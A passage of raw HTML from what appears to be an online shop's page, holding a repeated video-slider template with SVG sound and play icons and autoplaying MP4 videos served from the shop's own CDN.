                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad118ab5652b48bb806af5b7d3c8c831/ad118ab5652b48bb806af5b7d3c8c831.HD-1080p-7.2Mbps-53930062.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/b64c918456154ed8b23de98f9c1673b7/b64c918456154ed8b23de98f9c1673b7.HD-1080p-7.2Mbps-53930056.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/3f7209fd702f4e449d176bd0590bcfd7/3f7209fd702f4e449d176bd0590bcfd7.HD-1080p-7.2Mbps-53930055.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/384083f38b03477e87af10cf78ed2cd6/384083f38b03477e87af10cf78ed2cd6.HD-1080p-7.2Mbps-53930063.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad7293f4c5304cd5b68887cca72a36a3/ad7293f4c5304cd5b68887cca72a36a3.HD-1080p-7.2Mbps-53930053.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/d2d830c5bd9343e791d930e4bec704f7/d2d830c5bd9343e791d930e4bec704f7.HD-1080p-7.2Mbps-53930068.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/4d67cf5f7e244baca627f226c5ba8947/4d67cf5f7e244baca627f226c5ba8947.HD-1080p-7.2Mbps-53930060.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/e06ae82f107544de8973506e7b84f93c/e06ae82f107544de8973506e7b84f93c.HD-1080p-7.2Mbps-53930054.mp4?v=0"
                      muted
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
          
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm13.517 4.134l-1.416-1.416A8.978 8.978 0 0 0 21 12a8.982 8.982 0 0 0-3.304-6.968l1.42-1.42A10.976 10.976 0 0 1 23 12c0 3.223-1.386 6.122-3.594 8.134zm-3.543-3.543l-1.422-1.422A3.993 3.993 0 0 0 16 12c0-1.43-.75-2.685-1.88-3.392l1.439-1.439A5.991 5.991 0 0 1 18 12c0 1.842-.83 3.49-2.137 4.591z"></path>
                      </svg>
                    </div>
                  
                  
                    <div class="slider-action-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        role="presentation"
                        class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="m11.596 8.697-6.363 3.692c-.54.313-1.233-.066-1.233-.697V4.308c0-.63.692-1.01 1.233-.696l6.363 3.692a.802.802 0 0 1 0 1.393z"></path>
                      </svg>
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        viewBox="0 0 16 16"
                        width="1em"
                        height="1em"
                        fill="currentColor"
                        role="presentation"
                        class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT"
                      >
                        <path d="M5.5 3.5A1.5 1.5 0 0 1 7 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5zm5 0A1.5 1.5 0 0 1 12 5v6a1.5 1.5 0 0 1-3 0V5a1.5 1.5 0 0 1 1.5-1.5z"></path>
                      </svg>
                    </div>
                  
                </div>
                <div class="slider-video-template--27313199382869__ss_video_slider_XXHzJT">
                  
                  

                    
                    <video
                      
                        data-
                      src="//dahlia-color.com/cdn/shop/videos/c/vp/ad118ab5652b48bb806af5b7d3c8c831/ad118ab5652b48bb806af5b7d3c8c831.HD-1080p-7.2Mbps-53930062.mp4?v=0"
                      muted
                      
                        autoplay
                      
                      playsinline
                     
                      loop
                      class="lazy"
                    ></video>
                  
                </div>
                <div class="slider-content-template--27313199382869__ss_video_slider_XXHzJT">
                  

                  
                    
                  
                </div>
              </div>
            
              <div class="swiper-slide slider-slide-template--27313199382869__ss_video_slider_XXHzJT">
                <div class="slider-controls-template--27313199382869__ss_video_slider_XXHzJT">
                  
                    <div class="slider-sound-template--27313199382869__ss_video_slider_XXHzJT">
                      <svg class="slider-mute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
                        <path fill="none" d="M0 0h24v24H0z"></path><path d="M5.889 16H2a1 1 0 0 1-1-1V9a1 1 0 0 1 1-1h3.889l5.294-4.332a.5.5 0 0 1 .817.387v15.89a.5.5 0 0 1-.817.387L5.89 16zm14.525-4l3.536 3.536-1.414 1.414L19 13.414l-3.536 3.536-1.414-1.414L17.586 12 14.05 8.464l1.414-1.414L19 10.586l3.536-3.536 1.414 1.414L20.414 12z"></path>
                      </svg>
                      <svg class="slider-unmute-template--27313199382869__ss_video_slider_XXHzJT" viewBox="0 0 24 24" width="24" height="24">
